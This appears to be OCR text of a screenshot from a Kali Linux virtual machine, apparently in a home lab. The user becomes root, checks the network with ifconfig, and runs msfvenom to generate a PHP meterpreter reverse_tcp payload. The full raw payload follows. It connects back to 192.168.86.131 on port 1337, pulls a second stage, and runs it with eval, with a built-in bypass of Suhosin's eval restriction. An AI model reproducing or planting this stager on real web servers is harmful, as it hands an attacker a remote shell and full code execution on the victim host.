 Mware Workstation
Help
Home
Windows 7 (3)
kali-linux-2020.1-vbox-a...
Windows 10 x64 (2)
kali@kali:~$ sudo su
[sudo] password for kali:
root@kali:/home/kali# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.86.131  netmask 255.255.255.0  broadcast 192.168.86.255
        inet6 fe80::20c:29ff:fe5e:d58  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:5e:0d:58  txqueuelen 1000  (Ethernet)
        RX packets 8145  bytes 10018773 (9.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2034  bytes 238636 (233.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 396 (396.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 396 (396.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:/home/kali# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.86.131 lport=1337 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.86.131'; $port = 1337; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp
://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if
 (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!
$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'st
ream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len
 = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket'
: $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('su
hosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die
();
root@kali:/home/kali#
or press Ctrl+G.
ch
isis
ENG
15:21
22-05-2020
4